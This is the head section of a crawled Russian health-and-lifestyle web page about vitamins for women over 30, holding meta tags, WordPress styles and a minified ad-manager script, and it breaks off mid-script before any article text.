

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://30-plus.ru/ona/zdorove/vitaminy-dlya-zhenshhin-posle-30.html
body_size: 28665
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
  <meta name="theme-color" content="#55acd5">
  <meta name="msapplication-navbutton-color" content="#55acd5">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
  <meta name="apple-touch-fullscreen" content="yes">
  <meta name="format-detection" content="telephone=no">
  <link rel="stylesheet" href="/wp-content/themes/Petrov_Theme/css/main.css">
  <link rel="stylesheet" href="/wp-content/themes/Petrov_Theme/style.css">
  <title>Витамины для женщин после 30 какие лучше. Недорогие</title>
  <meta name="description" content="Витамины для женщин после 30 какие лучше Эффективные комплексы, которые нужно принимать осенью и весной. Отзывы врачей.Подробнее в статье">
  <link rel="canonical" href="/ona/zdorove/vitaminy-dlya-zhenshhin-posle-30.html">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Витамины для женщин после 30 какие лучше. Недорогие">
  <meta property="og:description" content="Витамины для женщин после 30 какие лучше Эффективные комплексы, которые нужно принимать осенью и весной. Отзывы врачей.Подробнее в статье">
  <meta property="og:url" content="https://30-plus.ru/ona/zdorove/vitaminy-dlya-zhenshhin-posle-30.html">
  <meta property="og:site_name" content="Жизнь после 30 лет">
  <meta property="article:published_time" content="2018-01-02T11:11:56+00:00">
  <meta property="article:modified_time" content="2021-01-26T18:14:23+00:00">
  <meta property="og:image" content="https://30-plus.ru/wp-content/uploads/Kapsuly.jpg">
  <meta property="og:image:width" content="1600">
  <meta property="og:image:height" content="800">
  <meta property="og:image:type" content="image/jpeg">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="30+">
  <meta name="twitter:label2" content="Примерное время для чтения">
  <meta name="twitter:data2" content="6 минут">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <style id="global-styles-inline-css" type="text/css">
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} 
  </style>
  <link rel="stylesheet" id="toc-screen-css" href="/wp-content/plugins/table-of-contents-plus/screen.min.css" type="text/css" media="all">
  <style>
  .pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}
  </style>
  <meta property="fb:pages" content="293195781175592">
  <script type="text/javascript">
        function addHandler(object, event, handler) {
                if (typeof object.addEventListener != 'undefined') 
                        object.addEventListener(event, handler, false);
                else
                        if (typeof object.attachEvent != 'undefined')
                                object.attachEvent('on' + event, handler);
                        else 
                                throw 'Incompatible browser';
        }
  </script>
  <link rel="icon" href="/wp-content/uploads/main-logo-150x150.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/main-logo.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/main-logo.png">
  <meta name="msapplication-TileImage" content="https://30-plus.ru/wp-content/uploads/main-logo.png">
  <style type="text/css" id="wp-custom-css">
  .mce-shim { position: none; top: 0; right: 0; bottom: 0; left: 0; } 
  </style>
  <script data-noptimize="" data-wpfc-render="false">
  window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/30-plus.ru\/wp-admin\/admin-ajax.php","speed":"300"};
  </script> <noscript data-noptimize="" id="fpm_modul">
  <style>

  html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} 
  </style>
</noscript>
  <script data-noptimize="" data-wpfc-render="false">
  fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new 